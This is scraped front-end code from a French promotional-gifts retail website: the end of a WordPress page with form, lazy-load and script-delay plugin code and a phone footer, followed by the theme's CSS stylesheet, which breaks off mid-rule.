var CFFIELD_CONFIG = {"1":{"configs":{"fld_2401160":{"type":"phone_better","id":"fld_2401160_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1","options":{"initialCountry":"FR","autoHideDialCode":true,"utilsScript":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/caldera-forms\/fields\/phone_better\/assets\/js\/utils.js","preferredCountries":["us"],"nationalMode":true},"messages":{"generic":"Invalid number","1":"Invalid country code","4":"Not a number","3":"Number is too long","2":"Number is too short"}},"fld_3839932":{"type":"button","id":"fld_3839932_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_2401160_1","fld_3839932_1"],"inputs":[{"type":"phone_better","fieldId":"fld_2401160","id":"fld_2401160_1","options":[],"default":""},{"type":"button","fieldId":"fld_3839932","id":"fld_3839932_1","options":[],"default":""}],"groups":[],"defaults":{"fld_2401160_1":"","fld_3839932_1":""},"calcDefaults":{"fld_2401160_1":0,"fld_3839932_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_3839932_1', function( e ){
			jQuery('#fld_3839932_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> setTimeout(function(){window.Parsley.setLocale('fr'); }, 2000 );</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-dkado-pro.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://app.promotron.com/promotron.js?api-key=lSyz9bYkMHW0zn3cTs7NLC8EriqtbSCR6yGErRVh" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>


<div class="tel-footer">
	<a href="tel:+33476543705" aria-label="Appelez-nous">
		<svg class="svgic">
			<use xlink:href="#si-phone">
				<symbol id="si-phone" viewBox="0 0 17 17">
					<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
					</path>
				</symbol>
			</use>
		</svg> 04 76 543 705
	</a>
</div>


<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/main.css?ver=1.2.2
body_size: 14160
content:
@charset "UTF-8";
@font-face {
  font-family: 'Nanum Gothic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/l/font?kit=PN_3Rfi-oW3hYwmKDpxS7F_z-8rYLOOm&skey=e63963c7c3a19959&v=v21) format("woff2");
  font-display: swap; }
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/tailpress/resources/asset/font/OpenSans-Regular.woff2") format("woff2");
  font-display: swap; }
.custom-logo {
  max-width: 60% !important;
  margin: 0 auto; }

.header {
  position: sticky;
  width: 100%;
  z-index: 100;
  background-color: white; }
  .header .vert {
    background-color: #4e9372;
    padding: 0.2rem 1rem; }
    .header .vert a {
      color: white; }
  .header .rouge {
    background-color: #e74b3e;
    padding: 0.2rem 1rem; }
    .header .rouge a {
      color: white; }
  .header .bleu {
    background-color: #003399;
    padding: 0.2rem 1rem; }
    .header .bleu a {
      color: white; }
  .header .header-right {
    display: flex;
    justify-content: center;
    text-align: center; }
    .header .header-right a {
      font-size: 14px;
      line-height: 1; }
      .header .header-right a svg {
        margin: 0 auto;
        fill: #555; }

/* Black w/ opacity */
header .sub-header .contact-tel1 {
  width: 100%;
  display: none; }
header .modal-content {
  /*overflow: hidden;
  background-color: white;
  width: 83%;*/
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 1000;
  background: #fff; }
  header .modal-content .container > .sub-menu {
    min-height: 18rem;
    padding: 2rem 2rem 2rem 2.5rem;
    columns: 3;
    padding-right: 50%;
    background-position-y: center !important;
    background-size: 300px !important;
    height: 450px; }
    header .modal-content .container > .sub-menu > .menu-item {
      display: block;
      text-transform: uppercase;
      font-size: 12px;
      font-weight: bold;
      color: #555;
      break-inside: avoid-column;
      background-color: rgba(255, 255, 255, 0.7);
      border-radius: 5px;
      padding: 5px; }
      header .modal-content .container > .sub-menu > .menu-item a {
        font-weight: 700;
        transition: color 0.7s; }
        header .modal-content .container > .sub-menu > .menu-item a:hover {
          color: #309471; }
      header .modal-content .container > .sub-menu > .menu-item > .sub-menu {
        background: none !important;
        text-transform: initial; }
        header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item {
          margin: 0.4rem;
          font-size: 12px !important;
          position: relative;
          left: 1rem;
          color: #555; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item::before {
            content: '';
            left: 0;
            position: absolute;
            width: 0;
            height: 0;
            border-top: 5px solid transparent;
            border-left: 5px solid #309471;
            border-bottom: 5px solid transparent;
            margin-top: 2.5px;
            margin-left: -10px; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item:hover {
            color: #309471; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item a {
            font-weight: 500;
            transition: font-weight 0.7s, color 0.7s; }
            header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item a:hover {
              font-weight: 500;
              color: #309471; }

.modal-shadow {
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 4;
  /* Sit on top */
  padding-top: 100px;
  /* Location of the box */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4); }

#menu-navigation {
  justify-content: space-between; }
  #menu-navigation > .menu-item {
    padding: 0.2rem 1rem; }
  #menu-navigation a {
    font-size: 13px;
    font-weight: bold; }

.contact {
  margin-bottom: 15px;
  font-size: 18px; }
  .contact .barre-reseaux li {
    margin-right: 0.5rem; }
  .contact .barre-reseaux svg {
    fill: #555; }
  .contact .barre-reseaux .facebook:hover {
    fill: #0e4ac5; }
  .contact .barre-reseaux .linkedin:hover {
    fill: #007dbb; }
  .contact .barre-reseaux .instagram:hover {
    fill: #C13584; }
  .contact .barre-reseaux .twitter:hover {
    fill: #00b9ff; }
  .contact .barre-reseaux .youtube path:hover {
    fill: #F61C0D; }
  .contact .tel a {
    font-size: 1.5rem; }
  .contact .tel svg {
    width: 1.8rem;
    height: 1.8rem;
    top: 0.3rem; }
  .contact .email a {
    font-size: 1.5rem; }
  .contact .email svg {
    top: 0.3rem;
    width: 1.8rem;
    height: 1.8rem; }
  .contact a:hover {
    color: #309471; }
  .contact svg {
    position: relative; }

.search {
  margin: .5rem 0 0; }
  .search form[role="search"] {
    width: 22rem; }
  .search .svgic-search {
    position: relative;
    width: 16px;
    height: 16px;
    top: -1.8rem;
    right: -20rem; }
  .search #sisearch {
    background-color: #eee;
    border-radius: 25px;
    width: 100%;
    max-width: 488px;
    line-height: 20px;
    padding: 9px 20px;
    border-radius: 20px;
    margin: 0;
    border: 1px solid #f2f2f2;
    border-top-color: #f2f2f2;
    border-right-color: #f2f2f2;
    border-bottom-color: #f2f2f2;
    border-left-color: #f2f2f2;
    border-top-color: #f2f2f2;
    border-right-color: #f2f2f2;
    border-bottom-color: #f2f2f2;
    border-left-color: #f2f2f2;
    float: right;
    color: inherit;
    font-size: 16px;
    font-family: Roboto, Arial;
    letter-spacing: .025em; }

.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
  opacity: 0; }

@media (min-width: 1280px) {
  .contact {
    display: block; } }
@media (max-width: 1280px) {
  .modal-content {
    top: 19.65rem; }

  .header .header-right {
    margin: 7px; }
  .header .sub-header .contact-tel1 {
    width: 100%;
    display: flex; }

  header .modal-content > .sub-menu {
    columns: 2; } }
@media (max-width: 1024px) {
  .custom-logo {
    max-width: 33% !important; }

  .modal-content {
    display: none;
    position: initial;
    z-index: 10;
    left: initial;
    width: 100%; }
    .modal-content .sub-menu {
      background-image: none !important;
      padding-right: 0; }

  .modal {
    top: 20rem; } }
@media (max-width: 680px) {
  .custom-logo {
    max-width: 45% !important; } }
@media (max-width: 580px) {
  .header svg {
    width: 3rem; }
  .header .custom-logo {
    position: absolute;
    left: 21%;
    width: 45%; }
  .header .search #sisearch {
    margin-top: 55px; }
  .header .icone-header {
    position: absolute;
    width: 27%;
    right: 0;
    top: 0; }
  .header .header-right span {
    display: none; }
  .header .primary-menu-toggle-parent {
    position: absolute;
    top: 9px; }
  .header .header-right-devis {
    display: none; }
  .header .sub-header > .py-5 {
    padding-bottom: 0; } }
@media (max-width: 380px) {
  .header .custom-logo {
    position: absolute;
    left: 20%;
    width: 34%;
    top: 28px; }
  .header .search form {
    width: 100%; }
  .header .search #sisearch {
    margin-top: 4rem; }
  .header .header-right svg {
    width: 3rem; }
  .header .icone-header {
    width: 32%; } }
/*
@media (max-width: 580px) {
    .box-onVousRapel{
        img 
        {
            width: 80px;
        }
    }
}
*/
.site-footer {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.5em;
  text-transform: none;
  color: #555;
  letter-spacing: .06em;
  position: relative;
  background-color: #f8f8f8; }
  .site-footer p.text-base {
    margin-top: 1rem;
    margin-bottom: .5rem; }
  .site-footer .custom-logo {
    margin: 0 0 1rem; }
  .site-footer .tb-sect {
    margin-bottom: 25px;
    display: flex;
    align-items: center; }
    .site-footer .tb-sect .tb-sect-icon {
      margin-right: 15px;
      border-right: 1px solid rgba(255, 255, 255, 0.2);
      width: 30px;
      height: 30px;
      min-width: 30px;
      display: flex;
      align-items: center; }
      .site-footer .tb-sect .tb-sect-icon svg {
        width: 17px;
        height: 17px;
        fill: #555; }

@media (max-width: 768px) {
  .site-footer .custom-logo {
    margin: 0 auto 2rem; } }
.home .avis {
  margin: 2rem 27rem; }
  .home .avis a {
    text-decoration: none;
    color: #555;
    font-size: 1.5rem; }
.home h2 {
  font-size: 1.3rem !important; }
.home .prodTendance {
  font-weight: 600;
  text-transform: uppercase; }
.home .edkado-lire-suite .lien-text-suite span {
  cursor: pointer;
  transition: color 0.7, background-color 0.7s, border 0.7s;
  font-size: 1.1rem;
  font-weight: 500;
  background-color: #309471;
  border-radius: 7px;
  color: white;
  padding: 0.4rem 1rem; }
  .home .edkado-lire-suite .lien-text-suite span:hover {
    color: #309471;
    background-color: white;
    border: 1px solid #309471; }
.home .edkado-lire-suite .text-suite {
  display: none; }
.home .slider-categories {
  background-color: #555555;
  padding: 2rem 0;
  margin: 2rem 0; }
  .home .slider-categories .product-card {
    box-shadow: inset 1px 1px 5px 5px #dadada; }
    .home .slider-categories .product-card .product-title {
      text-align: center;
      margin: .7rem 0; }
      .home .slider-categories .product-card .product-title strong {
        font-weight: 700; }
    .home .slider-categories .product-card .product-info .circle {
      background-color: #309471; }

@media (max-width: 1024px) {
  .home .avis {
    display: none; } }
.a-propos {
  color: #555; }
  .a-propos h3 {
    font-size: 1.3rem;
    font-weight: 300;
    clear: both;
    margin-bottom: 1rem;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase; }
  .a-propos h4 {
    font-size: 1.4rem;
    font-weight: 300;
    margin-bottom: 1rem; }
  .a-propos a {
    font-weight: 700;
    color: #309471 !important;
    text-decoration: none; }

.bandeau-question {
  background: #309471;
  color: white;
  cursor: pointer;
  padding: 0.5rem;
  font-size: 1.5rem;
  margin-bottom: 1rem; }
  .bandeau-question h4, .bandeau-question h3 {
    color: white; }

.reponse {
  display: none; }
  .reponse p {
    margin-bottom: 1rem; }

.home .categories h1 {
  text-align: center;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 2.2rem;
  margin-bottom: 2em;
  color: #555; }

.card {
  color: #555;
  transition: transform .2s;
  background-color: white;
  border: solid 1px lightgrey;
  box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
  margin: 0 5px 5px;
  /* Animation */ }
  .card:hover {
    transform: scale(1.1);
    box-shadow: 7px 7px 7px 7px rgba(0, 0, 0, 0.3); }
  .card .card-title {
    width: 100%;
    margin: 0.5rem 2px; }
  .card .card-description {
    padding: 6px 2px;
    font-size: 15px; }

@media (min-width: 768px) and (max-width: 1023px) {
  .categories-box .card {
    width: 30%; }
  .categories-box .categoryTag {
    margin: 3px; }
    .categories-box .categoryTag .categoryTagTitle {
      margin: 0.3rem .6rem; } }
.blog .title-blog {
  font-size: 1.3rem;
  margin-bottom: 1rem;
  font-weight: bold; }
.blog .block-article {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  font-size: 16px; }
  .blog .block-article li {
    list-style: none;
    list-style-type: none !important;
    width: 23%;
    margin: 0 auto; }
    .blog .block-article li img {
      width: 100%; }
    .blog .block-article li time {
      font-style: italic; }
    .blog .block-article li a {
      text-decoration: none;
      font-weight: bold;
      color: black;
      width: 100%; }

@media (max-width: 1024px) {
  .blog .block-article li {
    width: 44%; } }
@media (max-width: 680px) {
  .blog .block-article li {
    width: 100%; } }
.banniere .ban-left .wp-block-cover__inner-container {
  position: relative;
  top: 7rem;
  left: 2rem; }
  .banniere .ban-left .wp-block-cover__inner-container .usb,
  .banniere .ban-left .wp-block-cover__inner-container .publi {
    margin: 0; }
  .banniere .ban-left .wp-block-cover__inner-container .publi {
    margin-bottom: 1rem;
    font-weight: 400; }
.banniere .ban-right .wp-block-cover__inner-container {
  position: relative;
  top: -8rem;
  left: 2rem; }
  .banniere .ban-right .wp-block-cover__inner-container .sur-mesure,
  .banniere .ban-right .wp-block-cover__inner-container .nos-produits {
    margin: 0; }
  .banniere .ban-right .wp-block-cover__inner-container .sur-mesure {
    margin-bottom: 1rem; }
.banniere .wp-block-image,
.banniere .wp-block-columns {
  margin: 0; }
.banniere .wp-block-column:not(:first-child) {
  margin-left: 0; }
.banniere figure {
  width: 100%; }
  .banniere figure img {
    width: 100%; }

.block-banniere .menu-banniere li {
  list-style-type: none;
  list-style: none !important;
  background-color: #f6f6f6;
  padding: .5rem;
  margin-bottom: 5px;
  position: relative;
  transition: background-color 0.7s, color 0.7s; }
  .block-banniere .menu-banniere li a {
    text-decoration: none !important;
    color: #464646;
    margin-left: 13px; }
    .block-banniere .menu-banniere li a::before {
      content: '';
      left: 0;
      position: absolute;
      width: 0;
      height: 0;
      border-top: 7px solid transparent;
      border-left: 7px solid #8a8a8a;
      border-bottom: 7px solid transparent;
      margin-top: 5px;
      margin-left: 6px; }
  .block-banniere .menu-banniere li:hover {
    background-color: #555; }
    .block-banniere .menu-banniere li:hover a {
      color: white; }
      .block-banniere .menu-banniere li:hover a::before {
        border-left: 7px solid white; }
  .block-banniere .menu-banniere li.rouge {
    background-color: #e74b3e; }
    .block-banniere .menu-banniere li.rouge a {
      color: white; }
      .block-banniere .menu-banniere li.rouge a::before {
        border-left: 7px solid white; }
    .block-banniere .menu-banniere li.rouge:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.rouge:hover a {
        color: white; }
        .block-banniere .menu-banniere li.rouge:hover a::before {
          border-left: 7px solid white; }
  .block-banniere .menu-banniere li.vert {
    background-color: #4e9372; }
    .block-banniere .menu-banniere li.vert a {
      color: white; }
      .block-banniere .menu-banniere li.vert a::before {
        border-left: 7px solid white; }
    .block-banniere .menu-banniere li.vert:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.vert:hover a {
        color: white; }
        .block-banniere .menu-banniere li.vert:hover a::before {
          border-left: 7px solid white; }
  .block-banniere .menu-banniere li.bleu {
    background-color: #003399; }
    .block-banniere .menu-banniere li.bleu a {
      color: #FFCC00; }
      .block-banniere .menu-banniere li.bleu a::before {
        border-left: 7px solid #FFCC00; }
    .block-banniere .menu-banniere li.bleu:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.bleu:hover a {
        color: white; }
        .block-banniere .menu-banniere li.bleu:hover a::before {
          border-left: 7px solid white; }
.block-banniere .image-banniere {
  overflow: hidden;
  margin-bottom: 2rem; }
  .block-banniere .image-banniere .banniere-carrousel {
    position: relative;
    width: 300%;
    margin: 0;
    padding: 0;
    font-size: 0;
    text-align: left;
    animation: 30s slidy infinite; }
    .block-banniere .image-banniere .banniere-carrousel a {
      width: 100%; }
    .block-banniere .image-banniere .banniere-carrousel img {
      width: 100%;
      height: 25rem;
      float: left;
      object-fit: cover; }

@keyframes slidy {
  0% {
    left: 0%; }
  33% {
    left: 0%; }
  38% {
    left: -100%; }
  71% {
    left: -100%; }
  76% {
    left: -200%; }
  100% {
    left: -200%; } }
@media (max-width: 680px) {
  .block-banniere {
    display: none; } }
.edkado-barre_image .titre h2,
.edkado-barre_image .titre h1 {
  text-align: center;
  text-transform: uppercase;
  font-weight: bold !important;
  margin-bottom: 1.5rem !important;
  color: #555; }

.barre-verte .bandeau .box-image img {
  width: 25%; }
.barre-verte .bandeau .box-image p {
  color: #555;
  font-size: 22px;
  margin-bottom: 0; }

.barre-grise .bandeau .box-image img {
  width: 70%; }

@media (max-width: 1024px) {
  .barre-verte .bandeau .box-image img {
    width: 25%; }

  .barre-grise .bandeau .box-image img {
    width: 40%; } }
@media (max-width: 580px) {
  .barre-verte .bandeau .box-image {
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: center; }
    .barre-verte .bandeau .box-image img {
      width: 50px;
      margin: 20px; }

  .barre-grise .bandeau {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px; }
    .barre-grise .bandeau .box-image {
      display: flex;
      align-items: center;
      flex-direction: row;
      justify-content: center; } }
.edkado-equipe-list {
  margin: 3rem auto; }
  .edkado-equipe-list .titre {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 2em; }
    .edkado-equipe-list .titre h2 {
      font-weight: 600 !important;
      font-size: 1.8rem;
      color: #555; }
  .edkado-equipe-list .card-equipe {
    padding: 0 2rem;
    color: #555; }
    .edkado-equipe-list .card-equipe img {
      width: 30%;
      margin-bottom: 1rem; }
    .edkado-equipe-list .card-equipe .titre-membre {
      font-weight: 700;
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-top: 1rem;
      margin-bottom: .5rem;
      color: #555; }

.block-selections {
  /* Masonry on large screens */
  /* Masonry on medium-sized screens */
  /* Masonry on small screens */ }
  .block-selections .title {
    margin-bottom: 2rem; }
    .block-selections .title h2 {
      text-transform: uppercase;
      font-size: 1.8rem;
      font-weight: bold;
      color: #555; }
  .block-selections .masonry {
    column-count: 4;
    -webkit-column-count: 4; }
  .block-selections .grid-item {
    break-inside: avoid-column;
    width: 100%; }
    .block-selections .grid-item img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .block-selections .grid-item h3 {
      font-size: 2rem;
      font-weight: bold; }
    .block-selections .grid-item p {
      color: #555;
      font-size: 14px; }
  @media only screen and (min-width: 1024px) {
    .block-selections .masonry {
      column-count: 4; } }
  @media only screen and (max-width: 1023px) and (min-width: 768px) {
    .block-selections .masonry {
      column-count: 3; } }
  @media only screen and (max-width: 767px) and (min-width: 540px) {
    .block-selections .masonry {
      column-count: 2; } }
  @media (max-width: 549px) {
    .block-selections .masonry {
      column-count: 1; } }

.edkado-google-avis .title-block-avis {
  margin-bottom: 1rem; }
  .edkado-google-avis .title-block-avis h3 {
    font-size: 1.3rem; }
.edkado-google-avis .google-avis {
  padding: 1rem;
  border: 2px #309471 solid;
  border-radius: 25px;
  margin: 5px; }
  .edkado-google-avis .google-avis img {
